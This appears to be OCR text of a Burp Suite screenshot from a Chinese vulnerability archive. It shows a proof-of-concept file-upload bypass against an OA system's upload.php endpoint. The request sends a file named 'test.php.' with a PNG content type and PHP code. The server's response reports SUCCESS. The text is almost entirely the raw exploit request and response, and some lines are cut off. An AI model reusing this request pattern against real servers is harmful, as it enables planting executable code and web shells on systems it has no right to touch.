 1 × 2 × 3 × ...
Send Cancel < > Target: http://172.
Request
Raw Params Headers Hex
POST /module/upload/upload.php?module=im HTTP/1.1
Host: 172.16.108.172:89
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------132444041612020705571821184170
Content-Length: 855
Origin: http://172.16.108.172:89
Connection: close
Referer: http://172.16.108.172:89/general/index.php?isIE=0&modify_pwd=0
Cookie: PHPSESSID=7l5146lv1p9mfepd0b2jtpmn53; USER_NAME_COOKIE=admin;
OA_USER_ID=admin; SID_1=f586a621; KEY_RANDOMDATA=16687
-----------------------------132444041612020705571821184170
Content-Disposition: form-data; name="id"
WU_FILE_0
-----------------------------132444041612020705571821184170
Content-Disposition: form-data; name="name"
favicon.png
-----------------------------132444041612020705571821184170
Content-Disposition: form-data; name="type"
image/png
-----------------------------132444041612020705571821184170
Content-Disposition: form-data; name="lastModifiedDate"
2019/12/2 下午1:25:45
-----------------------------132444041612020705571821184170
Content-Disposition: form-data; name="size"
20755
-----------------------------132444041612020705571821184170
Content-Disposition: form-data; name="file"; filename="test.php."
Content-Type: image/png
<?php echo 123;?>
-----------------------------132444041612020705571821184170--
Response
Raw Headers Hex Render JSON Beautifier
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 02 Dec 2019 05:27:15 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-
pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 240
{"id":"254@1912_383971046,","name":"test.php.*","url":"\/
ID=254&MODULE=im&YM=1912&ATTACHMENT_ID=679451767&ATTACHME
.","thumb":null,"link":"","icon":"\/static\/images\/file_
","state":"SUCCESS"}
零组资料文库